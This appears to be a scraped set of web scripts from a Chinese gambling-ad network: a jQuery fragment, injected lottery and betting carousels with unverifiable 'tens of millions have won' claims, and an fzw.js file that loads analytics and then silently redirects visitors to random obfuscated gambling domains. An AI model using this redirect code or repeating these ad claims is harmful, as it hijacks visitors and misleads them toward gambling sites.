	S.camelCase = X,
	S.type = w,
	S.now = Date.now,
	S.isNumeric = function(e) {
		var t = S.type(e);
		return ("number" === t || "string" === t) && !isNaN(e - parseFloat(e))
	},
	S.trim = function(e) {
		return null == e ? "": (e + "").replace(Xt, "")
	},
	"function" == typeof define && define.amd && define("jquery", [],
	function() {
		return S
	});
	var Vt = C.jQuery,
	Gt = C.$;
	return S.noConflict = function(e) {
		return C.$ === S && (C.$ = Gt),
		e && C.jQuery === S && (C.jQuery = Vt),
		S
	},
	"undefined" == typeof e && (C.jQuery = C.$ = S),
	S
});

--- FILE ---
content_type: application/javascript
request_url: https://d9knjx.t9iq9nsd--lij1fu.pww3u.m1rhyiv.555h.xyz:8989/js/tiaozhuan3.js
body_size: 385
content:
document.writeln("<div class=\"image-row\">");
document.writeln("    <a href=\"/znxz/wap/\" target=\"_blank\">");
document.writeln("        <img src=\"/img/znapp1.png\">");
document.writeln("    </a>");
document.writeln("    <a href=\"/ttdl/\" target=\"_blank\">");
document.writeln("        <img src=\"/img/ttdl.png\">");
document.writeln("    </a>");
document.writeln("</div>");
document.writeln("	");
document.writeln("<style>	");
document.writeln("	.image-row {");
document.writeln("    display: flex;");
document.writeln("    justify-content: space-between;");
document.writeln("    align-items: center;");
document.writeln("    width: 100%;");
document.writeln("    max-width: 800px;");
document.writeln("    margin: 0 auto;");
document.writeln("    padding: 0px;");
document.writeln("    box-sizing: border-box;");
document.writeln("}");
document.writeln("");
document.writeln(".image-row a {");
document.writeln("    display: block;");
document.writeln("    width: 49.8%;");
document.writeln("    text-align: center;");
document.writeln("}");
document.writeln("");
document.writeln(".image-row img {");
document.writeln("    width: 100%;");
document.writeln("    height: auto;");
document.writeln("    border-radius: 5px;");
document.writeln("    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);");
document.writeln("}");
document.writeln("</style>	");

--- FILE ---
content_type: application/javascript
request_url: https://d9knjx.t9iq9nsd--lij1fu.pww3u.m1rhyiv.555h.xyz:8989/js/lbyy1-9.js
body_size: 2020
content:

document.writeln("");
document.writeln("<div class=\"box1\">");
document.writeln("    <div class=\"swiper-container-carousel\" style=\"padding-bottom: 0px;\">");
document.writeln("        <div class=\"swiper-wrapper\">");

document.writeln("            <div class=\"swiper-slide\">");
document.writeln("                <div class=\"game-card\">");
document.writeln("                    <img src=\"/img/lb/ttzlb.png\" alt=\"天天中彩票\" class=\"game-cover\">");
document.writeln("                    <div class=\"game-info\">");
document.writeln("                        <img src=\"/img/xtb/ttzxtb.png\" alt=\"天天中彩票\" class=\"game-icon\">");
document.writeln("                        <div class=\"game-details\">");
document.writeln("                            <h3 class=\"game-title\">天天中彩票</h3>");
document.writeln("                        <a  class=\"download-biaoqian\" target>资料</a><a  class=\"download-biaoqian\" target>图库</a><a  class=\"download-biaoqian\" target>六合彩</a>");
document.writeln("                            <p class=\"game-desc\">已有3738万人中奖</p>");
document.writeln("                        </div>");
document.writeln("                        <a href=\"/svip/yy/ttz/tp/ttzzytp.html\" class=\"download-btn\" target=\"_blank\">访问</a>");
document.writeln("                    </div>");
document.writeln("                </div>");
document.writeln("            </div>");


document.writeln("            <div class=\"swiper-slide\">");
document.writeln("                <div class=\"game-card\">");
document.writeln("                    <img src=\"/img/lb/lb1-5.png\" alt=\"皇冠网\" class=\"game-cover\">");
document.writeln("                    <div class=\"game-info\">");
document.writeln("                        <img src=\"/img/xtb/hgw0-2.png\" alt=\"皇冠网\" class=\"game-icon\">");
document.writeln("                        <div class=\"game-details\">");
document.writeln("                            <h3 class=\"game-title\">bet365</h3>");
document.writeln("                        <a  class=\"download-biaoqian\" target>电子</a><a  class=\"download-biaoqian\" target>捕鱼</a><a  class=\"download-biaoqian\" target>体育</a>");
document.writeln("                            <p class=\"game-desc\">已有3738万人中奖</p>");
document.writeln("                        </div>");
document.writeln("                        <a href=\"/svip/yy/hgw/tp/hgwzytp.html\" class=\"download-btn\" target=\"_blank\">访问</a>");
document.writeln("                    </div>");
document.writeln("                </div>");
document.writeln("            </div>");
document.writeln("            <div class=\"swiper-slide\">");
document.writeln("                <div class=\"game-card\">");
document.writeln("                    <img src=\"/img/lb/lb2-4.png\" alt=\"必发彩票\" class=\"game-cover\">");
document.writeln("                    <div class=\"game-info\">");
document.writeln("                        <img src=\"/img/xtb/bf0-2.png\" alt=\"必发彩票\" class=\"game-icon\">");
document.writeln("                        <div class=\"game-details\">");
document.writeln("                            <h3 class=\"game-title\">大发彩票</h3>");
document.writeln("                        <a  class=\"download-biaoqian\" target>电子</a><a  class=\"download-biaoqian\" target>捕鱼</a><a  class=\"download-biaoqian\" target>体育</a>");
document.writeln("                            <p class=\"game-desc\">已有3412万人中奖</p>");
document.writeln("                        </div>");
document.writeln("                        <a href=\"/svip/yy/bf/tp/bfzytp.html\" class=\"download-btn\" target=\"_blank\">访问</a>");
document.writeln("                    </div>");
document.writeln("                </div>");
document.writeln("            </div>");
document.writeln("            <div class=\"swiper-slide\">");
document.writeln("                <div class=\"game-card\">");
document.writeln("                    <img src=\"/img/lb/lb3-3.png\" alt=\"998娱乐\" class=\"game-cover\">");
document.writeln("                    <div class=\"game-info\">");
document.writeln("                        <img src=\"/img/xtb/9980-2.png\" alt=\"998娱乐\" class=\"game-icon\">");
document.writeln("                        <div class=\"game-details\">");
document.writeln("                            <h3 class=\"game-title\">福利彩票</h3>");
document.writeln("                        <a  class=\"download-biaoqian\" target>电子</a><a  class=\"download-biaoqian\" target>捕鱼</a><a  class=\"download-biaoqian\" target>体育</a>");
document.writeln("                            <p class=\"game-desc\">已有3628万人中奖</p>");
document.writeln("                        </div>");
document.writeln("                        <a href=\"/svip/yy/998/tp/998zytp.html\" class=\"download-btn\" target=\"_blank\">访问</a>");
document.writeln("                    </div>");
document.writeln("                </div>");
document.writeln("            </div>");
document.writeln("            <div class=\"swiper-slide\">");
document.writeln("                <div class=\"game-card\">");
document.writeln("                    <img src=\"/img/lb/lb4-5.png\" alt=\"必中彩票\" class=\"game-cover\">");
document.writeln("                    <div class=\"game-info\">");
document.writeln("                        <img src=\"/img/xtb/bz0-2.png\" alt=\"必中彩票\" class=\"game-icon\">");
document.writeln("                        <div class=\"game-details\">");
document.writeln("                            <h3 class=\"game-title\">云顶娱乐</h3>");
document.writeln("                        <a  class=\"download-biaoqian\" target>电子</a><a  class=\"download-biaoqian\" target>捕鱼</a><a  class=\"download-biaoqian\" target>体育</a>");
document.writeln("                            <p class=\"game-desc\">已有3755万人中奖</p>");
document.writeln("                        </div>");
document.writeln("                        <a href=\"/svip/yy/bz/tp/bzzytp.html\" class=\"download-btn\" target=\"_blank\">访问</a>");
document.writeln("                    </div>");
document.writeln("                </div>");
document.writeln("            </div>");
document.writeln("            <div class=\"swiper-slide\">");
document.writeln("                <div class=\"game-card\">");
document.writeln("                    <img src=\"/img/lb/lb5-4.png\" alt=\"035娱乐\" class=\"game-cover\">");
document.writeln("                    <div class=\"game-info\">");
document.writeln("                        <img src=\"/img/xtb/0351-1.png\" alt=\"035娱乐\" class=\"game-icon\">");
document.writeln("                        <div class=\"game-details\">");
document.writeln("                            <h3 class=\"game-title\">49图库</h3>");
document.writeln("                        <a  class=\"download-biaoqian\" target>图库</a><a  class=\"download-biaoqian\" target>资料</a><a  class=\"download-biaoqian\" target>论坛</a>");
document.writeln("                            <p class=\"game-desc\">已有3516万人中奖</p>");
document.writeln("                        </div>");
document.writeln("                        <a href=\"/svip/yy/035/tp/035zytp.html\" class=\"download-btn\" target=\"_blank\">访问</a>");
document.writeln("                    </div>");
document.writeln("                </div>");
document.writeln("            </div>");
document.writeln("            <div class=\"swiper-slide\">");
document.writeln("                <div class=\"game-card\">");
document.writeln("                    <img src=\"/img/lb/lb6-3.png\" alt=\"六合宝典\" class=\"game-cover\">");
document.writeln("                    <div class=\"game-info\">");
document.writeln("                        <img src=\"/img/xtb/lhbd1-1.png\" alt=\"六合宝典\" class=\"game-icon\">");
document.writeln("                        <div class=\"game-details\">");
document.writeln("                            <h3 class=\"game-title\">六合宝典投注</h3>");
document.writeln("                        <a  class=\"download-biaoqian\" target>图源</a><a  class=\"download-biaoqian\" target>资料</a><a  class=\"download-biaoqian\" target>购彩</a>");
document.writeln("                            <p class=\"game-desc\">已有3358万人中奖</p>");
document.writeln("                        </div>");
document.writeln("                        <a href=\"/svip/yy/lhbd/tp/lhbdzytp.html\" class=\"download-btn\" target=\"_blank\">访问</a>");
document.writeln("                    </div>");
document.writeln("                </div>");
document.writeln("            </div>");
document.writeln("        </div>");
document.writeln("    </div>");
document.writeln("</div>");
document.writeln("");
document.writeln("<style>");
document.writeln(".swiper-container-carousel {");
document.writeln("    position: relative;");
document.writeln("    width: 100%;");
document.writeln("    max-width: 750px;");
document.writeln("    overflow: hidden;");
document.writeln("    margin: 0 auto;");
document.writeln("}");
document.writeln("");
document.writeln(".swiper-wrapper {");
document.writeln("    display: flex;");
document.writeln("    transition: transform 0.5s ease-in-out;");
document.writeln("}");
document.writeln("");
document.writeln(".swiper-slide {");
document.writeln("    width: 100%;");
document.writeln("    flex-shrink: 0;");
document.writeln("}");
document.writeln("");
document.writeln(".game-card {");
document.writeln("    width: 100%;");
document.writeln("    background-color: #fff;");
document.writeln("    overflow: hidden;");
document.writeln("    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);");
document.writeln("    font-family: Arial, sans-serif;");
document.writeln("}");
document.writeln("");
document.writeln(".game-cover {");
document.writeln("    width: 100%;");
document.writeln("    height: auto;");
document.writeln("    display: block;");
document.writeln("}");
document.writeln("");
document.writeln(".game-info {");
document.writeln("    display: flex;");
document.writeln("    align-items: center;");
document.writeln("    padding: 10px;");
document.writeln("    background-color: #fff;");
document.writeln("	margin-left: 15px;");
document.writeln("}");
document.writeln("");
document.writeln(".game-icon {");
document.writeln("    width: 70px;");
document.writeln("    height: 70px;");
document.writeln("    border-radius: 8px;");
document.writeln("    flex-shrink: 0;");
document.writeln("}");
document.writeln("");
document.writeln(".game-details {");
document.writeln("    flex-grow: 0.9;");
document.writeln("    margin-left: 10px;");
document.writeln("	text-align: left;");
document.writeln("}");
document.writeln("");
document.writeln(".game-title {");
document.writeln("    margin: 0;");
document.writeln("    font-size: 15px;");
document.writeln("    font-weight: bold;");
document.writeln("    color: #333;");
document.writeln("}");
document.writeln("");
document.writeln(".game-desc {");
document.writeln("    margin: 0px 0 0;");
document.writeln("    font-size: 14px;");
document.writeln("    color: #666;");
document.writeln("}");
document.writeln("");
document.writeln(".download-btn {");
document.writeln("    background-color: #007bff;");
document.writeln("    color: #fff;");
document.writeln("    padding: 0px 16px;");
document.writeln("    text-decoration: none;");
document.writeln("    border-radius: 20px;");
document.writeln("    font-size: 14px;");
document.writeln("}");
document.writeln("");
document.writeln(".download-biaoqian {");
document.writeln("    background-color: #ff6464;");
document.writeln("    color: #ffffff;");
document.writeln("    padding: 0px 8px;");
document.writeln("    text-decoration: none;");
document.writeln("    border-radius: 20px;");
document.writeln("    font-size: 14px;");
document.writeln("}");
document.writeln("</style>");
document.writeln("");
document.writeln("<script>");
document.writeln("document.addEventListener(\"DOMContentLoaded\", function () {");
document.writeln("    let currentIndex = 1;");
document.writeln("    const swiperContainer = document.querySelector(\'.swiper-container-carousel\');");
document.writeln("    const swiperWrapper = swiperContainer.querySelector(\'.swiper-wrapper\');");
document.writeln("    const slides = swiperWrapper.querySelectorAll(\'.swiper-slide\');");
document.writeln("");
document.writeln("    const firstSlide = slides[0].cloneNode(true);");
document.writeln("    const lastSlide = slides[slides.length - 1].cloneNode(true);");
document.writeln("    swiperWrapper.appendChild(firstSlide);");
document.writeln("    swiperWrapper.insertBefore(lastSlide, slides[0]);");
document.writeln("");
document.writeln("    const updatedSlides = swiperWrapper.querySelectorAll(\'.swiper-slide\');");
document.writeln("    const totalSlides = updatedSlides.length;");
document.writeln("");
document.writeln("    swiperWrapper.style.transition = \'none\';");
document.writeln("    swiperWrapper.style.transform = `translateX(-${currentIndex * 100}%)`;");
document.writeln("");
document.writeln("    setTimeout(() => {");
document.writeln("        swiperWrapper.style.transition = \'transform 0.5s ease-in-out\';");
document.writeln("    }, 50);");
document.writeln("");
document.writeln("    let autoSlideInterval = setInterval(nextSlide, 3000);");
document.writeln("");
document.writeln("    function nextSlide() {");
document.writeln("        currentIndex++;");
document.writeln("        updateSlides();");
document.writeln("    }");
document.writeln("");
document.writeln("    function prevSlide() {");
document.writeln("        currentIndex--;");
document.writeln("        updateSlides();");
document.writeln("    }");
document.writeln("");
document.writeln("    function updateSlides() {");
document.writeln("        swiperWrapper.style.transform = `translateX(-${currentIndex * 100}%)`;");
document.writeln("");
document.writeln("        swiperWrapper.addEventListener(\'transitionend\', resetPosition);");
document.writeln("    }");
document.writeln("");
document.writeln("    function resetPosition() {");
document.writeln("        if (currentIndex >= totalSlides - 1) {");
document.writeln("            currentIndex = 1; ");
document.writeln("            resetSlideWithoutAnimation();");
document.writeln("        } ");
document.writeln("        else if (currentIndex <= 0) {");
document.writeln("            currentIndex = totalSlides - 2; ");
document.writeln("            resetSlideWithoutAnimation();");
document.writeln("        }");
document.writeln("");
document.writeln("        swiperWrapper.removeEventListener(\'transitionend\', resetPosition);");
document.writeln("    }");
document.writeln("");
document.writeln("    function resetSlideWithoutAnimation() {");
document.writeln("        swiperWrapper.style.transition = \'none\';");
document.writeln("        swiperWrapper.style.transform = `translateX(-${currentIndex * 100}%)`;");
document.writeln("");
document.writeln("        swiperWrapper.offsetHeight; ");
document.writeln("");
document.writeln("        swiperWrapper.style.transition = \'transform 0.5s ease-in-out\';");
document.writeln("    }");
document.writeln("");
document.writeln("    let startX = 0;");
document.writeln("    let endX = 0;");
document.writeln("");
document.writeln("    swiperContainer.addEventListener(\"touchstart\", function (event) {");
document.writeln("        startX = event.touches[0].clientX;");
document.writeln("    });");
document.writeln("");
document.writeln("    swiperContainer.addEventListener(\"touchend\", function (event) {");
document.writeln("        endX = event.changedTouches[0].clientX;");
document.writeln("");
document.writeln("        if (startX - endX > 50) {");
document.writeln("            nextSlide();");
document.writeln("        } else if (endX - startX > 50) {");
document.writeln("            prevSlide();");
document.writeln("        }");
document.writeln("");
document.writeln("        clearInterval(autoSlideInterval);");
document.writeln("        autoSlideInterval = setInterval(nextSlide, 3000);");
document.writeln("    });");
document.writeln("});");
document.writeln("</script>");
document.writeln("");

--- FILE ---
content_type: application/javascript
request_url: http://js999000.com/N/js/fzw.js
body_size: 506
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?665cc943fc198f49177ff0b525c2e45e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

setTimeout(function(){
   var arr=['https://d9knjx.t9iq9nsd--lij1fu.pww3u.m1rhyiv.555h.xyz:8989/?tibet','https://i6vjzbx5.sx4yzprby8--keefc1i-m5qfiac.555h.me/?tibet'];
  window.location.href=arr[parseInt(Math.random()*arr.length)];
  },100);

--- FILE ---
content_type: application/javascript
request_url: https://d9knjx.t9iq9nsd--lij1fu.pww3u.m1rhyiv.555h.xyz:8989/js/tu.js
body_size: 1536
content:

document.writeln("  <!-- xam图片1开始  -->  ");
document.writeln("");
document.writeln("<style>");
document.writeln("/* 按钮容器样式 */");
document.writeln(".custom-button-container {");
document.writeln("    display: flex;");
document.writeln("    flex-wrap: wrap;");
document.writeln("    gap: 5px;");
document.writeln("    justify-content: space-between;");
document.writeln("    padding: 5px;");
document.writeln("    border-radius: 20px;");
document.writeln("}");
document.writeln("");
document.writeln("/* 按钮样式 */");
document.writeln(".custom-tab-button {");
document.writeln("    padding: 0;");
document.writeln("    font-size: 14px;");
document.writeln("    color: #333;");
document.writeln("    background-color: transparent;");
document.writeln("    border: 1px solid #04939a;");
document.writeln("    border-radius: 20px;");
document.writeln("    text-align: center;");
document.writeln("    cursor: pointer;");
document.writeln("    transition: background-color 0.3s ease, color 0.3s ease;");
document.writeln("}");
document.writeln("");
document.writeln("/* 激活状态的按钮样式 */");
document.writeln(".custom-tab-button.active-tab-button {");
document.writeln("    background-color: #04939a;");
document.writeln("    color: white;");
document.writeln("}");
document.writeln("");
document.writeln("/* PC 和手机端差异 */");
document.writeln("@media (min-width: 768px) {");
document.writeln("    .custom-tab-button {");
document.writeln("        flex: 1 1 calc(14.28% - 8px);");
document.writeln("        max-width: calc(14.28% - 8px);");
document.writeln("    }");
document.writeln("    .placeholder-button {");
document.writeln("        display: none;");
document.writeln("    }");
document.writeln("}");
document.writeln("");
document.writeln("@media (max-width: 767px) {");
document.writeln("    .custom-tab-button {");
document.writeln("        flex: 1 1 calc(25% - 8px);");
document.writeln("    }");
document.writeln("    .placeholder-button {");
document.writeln("        border: none;");
document.writeln("    }");
document.writeln("}");
document.writeln("");
document.writeln("/* 内容区域样式 */");
document.writeln(".custom-content-container {");
document.writeln("    margin-top: 3px;");
document.writeln("}");
document.writeln("");
document.writeln("/* 隐藏非激活内容 */");
document.writeln(".custom-tab-content {");
document.writeln("    display: none;");
document.writeln("    padding: 0px;");
document.writeln("    border: 1px solid #ddd;");
document.writeln("    border-radius: 10px;");
document.writeln("    background-color: #fff;");
document.writeln("}");
document.writeln("");
document.writeln("/* 显示激活内容 */");
document.writeln(".custom-tab-content.active-custom-content {");
document.writeln("    display: block;");
document.writeln("}");
document.writeln("</style>");
document.writeln("");
document.writeln("<script>");
document.writeln("function switchCustomTab(button, contentId) {");
document.writeln("    // 切换按钮激活状态");
document.writeln("    document.querySelectorAll(\'.custom-tab-button\').forEach(btn => btn.classList.remove(\'active-tab-button\'));");
document.writeln("    button.classList.add(\'active-tab-button\');");
document.writeln("");
document.writeln("    // 切换内容显示");
document.writeln("    document.querySelectorAll(\'.custom-tab-content\').forEach(content => content.classList.remove(\'active-custom-content\'));");
document.writeln("    document.getElementById(contentId).classList.add(\'active-custom-content\');");
document.writeln("}");
document.writeln("</script>");
document.writeln("  <!-- xam图片1结束  -->  ");



document.writeln("  <!-- xam图片2开始  -->  ");
document.writeln("");
document.writeln("<style>");
document.writeln("/* 按钮容器样式 */");
document.writeln(".custom-button-container-2 {");
document.writeln("    display: flex;");
document.writeln("    flex-wrap: wrap;");
document.writeln("    gap: 5px;");
document.writeln("    justify-content: space-between;");
document.writeln("    padding: 5px;");
document.writeln("    border-radius: 20px;");
document.writeln("}");
document.writeln("");
document.writeln("/* 按钮样式 */");
document.writeln(".custom-tab-button-2 {");
document.writeln("    padding: 0;");
document.writeln("    font-size: 14px;");
document.writeln("    color: #333;");
document.writeln("    background-color: transparent;");
document.writeln("    border: 1px solid #04939a;");
document.writeln("    border-radius: 20px;");
document.writeln("    text-align: center;");
document.writeln("    cursor: pointer;");
document.writeln("    transition: background-color 0.3s ease, color 0.3s ease;");
document.writeln("}");
document.writeln("");
document.writeln("/* 激活状态的按钮样式 */");
document.writeln(".custom-tab-button-2.active-tab-button-2 {");
document.writeln("    background-color: #04939a;");
document.writeln("    color: white;");
document.writeln("}");
document.writeln("");
document.writeln("/* PC 和手机端差异 */");
document.writeln("@media (min-width: 768px) {");
document.writeln("    .custom-tab-button-2 {");
document.writeln("        flex: 1 1 calc(14.28% - 8px);");
document.writeln("        max-width: calc(14.28% - 8px);");
document.writeln("    }");
document.writeln("    .placeholder-button-2 {");
document.writeln("        display: none;");
document.writeln("    }");
document.writeln("}");
document.writeln("");
document.writeln("@media (max-width: 767px) {");
document.writeln("    .custom-tab-button-2 {");
document.writeln("        flex: 1 1 calc(25% - 8px);");
document.writeln("    }");
document.writeln("    .placeholder-button-2 {");
document.writeln("        border: none;");
document.writeln("    }");
document.writeln("}");
document.writeln("");
document.writeln("/* 内容区域样式 */");
document.writeln(".custom-content-container-2 {");
document.writeln("    margin-top: 3px;");
document.writeln("}");
document.writeln("");
document.writeln("/* 隐藏非激活内容 */");
document.writeln(".custom-tab-content-2 {");
document.writeln("    display: none;");
document.writeln("    padding: 0px;");
document.writeln("    border: 1px solid #ddd;");
document.writeln("    border-radius: 10px;");
document.writeln("    background-color: #fff;");
document.writeln("}");
document.writeln("");
document.writeln("/* 显示激活内容 */");
document.writeln(".custom-tab-content-2.active-custom-content-2 {");
document.writeln("    display: block;");
document.writeln("}");
document.writeln("</style>");
document.writeln("");
document.writeln("<script>");
document.writeln("function switchCustomTab2(button, contentId) {");
document.writeln("    // 切换按钮激活状态");
document.writeln("    document.querySelectorAll(\'.custom-tab-button-2\').forEach(btn => btn.classList.remove(\'active-tab-button-2\'));");
document.writeln("    button.classList.add(\'active-tab-button-2\');");
document.writeln("");
document.writeln("    // 切换内容显示");
document.writeln("    document.querySelectorAll(\'.custom-tab-content-2\').forEach(content => content.classList.remove(\'active-custom-content-2\'));");
document.writeln("    document.getElementById(contentId).classList.add(\'active-custom-content-2\');");
document.writeln("}");
document.writeln("</script>");
document.writeln("  <!-- xam图片2结束  -->  ");



document.writeln("  <!-- xg图片1开始  -->  ");
document.writeln("");
document.writeln("<style>");
document.writeln("/* 按钮容器样式 */");
document.writeln(".custom5-button-container {");
document.writeln("    display: flex;");
document.writeln("    flex-wrap: wrap;");
document.writeln("    gap: 5px;");
document.writeln("    justify-content: space-between;");
document.writeln("    padding: 5px;");
document.writeln("    border-radius: 20px;");
document.writeln("}");
document.writeln("");
document.writeln("/* 按钮样式 */");
document.writeln(".custom5-tab-button {");
document.writeln("    padding: 0;");
document.writeln("    font-size: 14px;");
document.writeln("    color: #333;");
document.writeln("    background-color: transparent;");
document.writeln("    border: 1px solid #04939a;");
document.writeln("    border-radius: 20px;");
document.writeln("    text-align: center;");
document.writeln("    cursor: pointer;");
document.writeln("    transition: background-color 0.3s ease, color 0.3s ease;");
document.writeln("}");
document.writeln("");
document.writeln("/* 激活状态的按钮样式 */");
document.writeln(".custom5-tab-button.active-tab-button-5 {");
document.writeln("    background-color: #04939a;");
document.writeln("    color: white;");
document.writeln("}");
document.writeln("");
document.writeln("/* PC 和手机端差异 */");
document.writeln("@media (min-width: 768px) {");
document.writeln("    .custom5-tab-button {");
document.writeln("        flex: 1 1 calc(14.28% - 8px);");
document.writeln("        max-width: calc(14.28% - 8px);");
document.writeln("    }");
document.writeln("    .placeholder-button-5 {");
document.writeln("        display: none;");
document.writeln("    }");
document.writeln("}");
document.writeln("");
document.writeln("@media (max-width: 767px) {");
document.writeln("    .custom5-tab-button {");
document.writeln("        flex: 1 1 calc(25% - 8px);");
document.writeln("    }");
document.writeln("    .placeholder-button-5 {");
document.writeln("        border: none;");
document.writeln("    }");
document.writeln("}");
document.writeln("");
document.writeln("/* 内容区域样式 */");
document.writeln(".custom5-content-container {");
document.writeln("    margin-top: 3px;");
document.writeln("}");
document.writeln("");
document.writeln("/* 隐藏非激活内容 */");
document.writeln(".custom5-tab-content {");
document.writeln("    display: none;");
document.writeln("    padding: 0px;");
document.writeln("    border: 1px solid #ddd;");
document.writeln("    border-radius: 10px;");
document.writeln("    background-color: #fff;");
document.writeln("}");
document.writeln("");
document.writeln("/* 显示激活内容 */");
document.writeln(".custom5-tab-content.active-custom-content-5 {");
document.writeln("    display: block;");
document.writeln("}");
document.writeln("</style>");
document.writeln("");
document.writeln("<script>");
document.writeln("function switchCustomTab5(button, contentId) {");
document.writeln("    // 切换按钮激活状态");
document.writeln("    document.querySelectorAll(\'.custom5-tab-button\').forEach(btn => btn.classList.remove(\'active-tab-button-5\'));");
document.writeln("    button.classList.add(\'active-tab-button-5\');");
document.writeln("");
document.writeln("    // 切换内容显示");
document.writeln("    document.querySelectorAll(\'.custom5-tab-content\').forEach(content => content.classList.remove(\'active-custom-content-5\'));");
document.writeln("    document.getElementById(contentId).classList.add(\'active-custom-content-5\');");
document.writeln("}");
document.writeln("</script>");
document.writeln("  <!-- xg图片1结束  -->  ");



document.writeln("  <!-- xg图片2开始  -->  ");
document.writeln("");
document.writeln("<style>");
document.writeln("/* 按钮容器样式 */");
document.writeln(".custom6-button-container {");
document.writeln("    display: flex;");
document.writeln("    flex-wrap: wrap;");
document.writeln("    gap: 5px;");
document.writeln("    justify-content: space-between;");
document.writeln("    padding: 5px;");
document.writeln("    border-radius: 20px;");
document.writeln("}");
document.writeln("");
document.writeln("/* 按钮样式 */");
document.writeln(".custom6-tab-button {");
document.writeln("    padding: 0;");
document.writeln("    font-size: 14px;");
document.writeln("    color: #333;");
document.writeln("    background-color: transparent;");
document.writeln("    border: 1px solid #04939a;");
document.writeln("    border-radius: 20px;");
document.writeln("    text-align: center;");
document.writeln("    cursor: pointer;");
document.writeln("    transition: background-color 0.3s ease, color 0.3s ease;");
document.writeln("}");
document.writeln("");
document.writeln("/* 激活状态的按钮样式 */");
document.writeln(".custom6-tab-button.active-tab-button-6 {");
document.writeln("    background-color: #04939a;");
document.writeln("    color: white;");
document.writeln("}");
document.writeln("");
document.writeln("/* PC 和手机端差异 */");
document.writeln("@media (min-width: 768px) {");
document.writeln("    .custom6-tab-button {");
document.writeln("        flex: 1 1 calc(14.28% - 8px);");
document.writeln("        max-width: calc(14.28% - 8px);");
document.writeln("    }");
document.writeln("    .placeholder-button-6 {");
document.writeln("        display: none;");
document.writeln("    }");
document.writeln("}");
document.writeln("");
document.writeln("@media (max-width: 767px) {");
document.writeln("    .custom6-tab-button {");
document.writeln("        flex: 1 1 calc(25% - 8px);");
document.writeln("    }");
document.writeln("    .placeholder-button-6 {");
document.writeln("        border: none;");
document.writeln("    }");
document.writeln("}");
document.writeln("");
document.writeln("/* 内容区域样式 */");
document.writeln(".custom6-content-container {");
document.writeln("    margin-top: 3px;");
document.writeln("}");
document.writeln("");
document.writeln("/* 隐藏非激活内容 */");
document.writeln(".custom6-tab-content {");
document.writeln("    display: none;");
document.writeln("    padding: 0px;");
document.writeln("    border: 1px solid #ddd;");
document.writeln("    border-radius: 10px;");
document.writeln("    background-color: #fff;");
document.writeln("}");
document.writeln("");
document.writeln("/* 显示激活内容 */");
document.writeln(".custom6-tab-content.active-custom-content-6 {");
document.writeln("    display: block;");
document.writeln("}");
document.writeln("</style>");
document.writeln("");
document.writeln("<script>");
document.writeln("function switchCustomTab6(button, contentId) {");
document.writeln("    // 切换按钮激活状态");
document.writeln("    document.querySelectorAll(\'.custom6-tab-button\').forEach(btn => btn.classList.remove(\'active-tab-button-6\'));");
document.writeln("    button.classList.add(\'active-tab-button-6\');");
document.writeln("");
document.writeln("    // 切换内容显示");
document.writeln("    document.querySelectorAll(\'.custom6-tab-content\').forEach(content => content.classList.remove(\'active-custom-content-6\'));");
document.writeln("    document.getElementById(contentId).classList.add(\'active-custom-content-6\');");
document.writeln("}");
document.writeln("</script>");
document.writeln("  <!-- xg图片2结束  -->  ");



document.writeln("  <!-- lam图片1开始  -->  ");
document.writeln("<style>");
document.writeln("/* 按钮容器样式 */");
document.writeln(".custom3-button-container {");
document.writeln("    display: flex;");
document.writeln("    flex-wrap: wrap;");
document.writeln("    gap: 5px;");
document.writeln("    justify-content: space-between;");
document.writeln("    padding: 5px;");
document.writeln("    border-radius: 20px;");
document.writeln("}");
document.writeln("");
document.writeln("/* 按钮样式 */");
document.writeln(".custom3-tab-button {");
document.writeln("    padding: 0;");
document.writeln("    font-size: 14px;");
document.writeln("    color: #333;");
document.writeln("    background-color: transparent;");
document.writeln("    border: 1px solid #04939a;");
document.writeln("    border-radius: 20px;");
document.writeln("    text-align: center;");
document.writeln("    cursor: pointer;");
document.writeln("    transition: background-color 0.3s ease, color 0.3s ease;");
document.writeln("}");
document.writeln("");
document.writeln("/* 激活状态的按钮样式 */");
document.writeln(".custom3-tab-button.active-tab-button-3 {");
document.writeln("    background-color: #04939a;");
document.writeln("    color: white;");
document.writeln("}");
document.writeln("");
document.writeln("/* PC 和手机端差异 */");
document.writeln("@media (min-width: 768px) {");
document.writeln("    .custom3-tab-button {");
document.writeln("        flex: 1 1 calc(14.28% - 8px);");
document.writeln("        max-width: calc(14.28% - 8px);");
document.writeln("    }");
document.writeln("    .placeholder-button-3 {");
document.writeln("        display: none;");
document.writeln("    }");
document.writeln("}");
document.writeln("");
document.writeln("@media (max-width: 767px) {");
document.writeln("    .custom3-tab-button {");
document.writeln("        flex: 1 1 calc(25% - 8px);");
document.writeln("    }");
document.writeln("    .placeholder-button-3 {");
document.writeln("        border: none;");
document.writeln("    }");
document.writeln("}");
document.writeln("");
document.writeln("/* 内容区域样式 */");
document.writeln(".custom3-content-container {");
document.writeln("    margin-top: 3px;");
document.writeln("}");
document.writeln("");
document.writeln("/* 隐藏非激活内容 */");
document.writeln(".custom3-tab-content {");
document.writeln("    display: none;");
document.writeln("    padding: 0px;");
document.writeln("    border: 1px solid #ddd;");
document.writeln("    border-radius: 10px;");
document.writeln("    background-color: #fff;");
document.writeln("}");
document.writeln("");
document.writeln("/* 显示激活内容 */");
document.writeln(".custom3-tab-content.active-custom-content-3 {");
document.writeln("    display: block;");
document.writeln("}");
document.writeln("</style>");
document.writeln("");
document.writeln("<script>");
document.writeln("function switchCustomTab3(button, contentId) {");
document.writeln("    // 切换按钮激活状态");
document.writeln("    document.querySelectorAll(\'.custom3-tab-button\').forEach(btn => btn.classList.remove(\'active-tab-button-3\'));");
document.writeln("    button.classList.add(\'active-tab-button-3\');");
document.writeln("");
document.writeln("    // 切换内容显示");
document.writeln("    document.querySelectorAll(\'.custom3-tab-content\').forEach(content => content.classList.remove(\'active-custom-content-3\'));");
document.writeln("    document.getElementById(contentId).classList.add(\'active-custom-content-3\');");
document.writeln("}");
document.writeln("</script>");
document.writeln("  <!-- lam图片1结束  -->  ");



document.writeln("  <!-- lam图片2开始  -->  ");
document.writeln("");
document.writeln("<style>");
document.writeln("/* 按钮容器样式 */");
document.writeln(".custom4-button-container {");
document.writeln("    display: flex;");
document.writeln("    flex-wrap: wrap;");
document.writeln("    gap: 5px;");
document.writeln("    justify-content: space-between;");
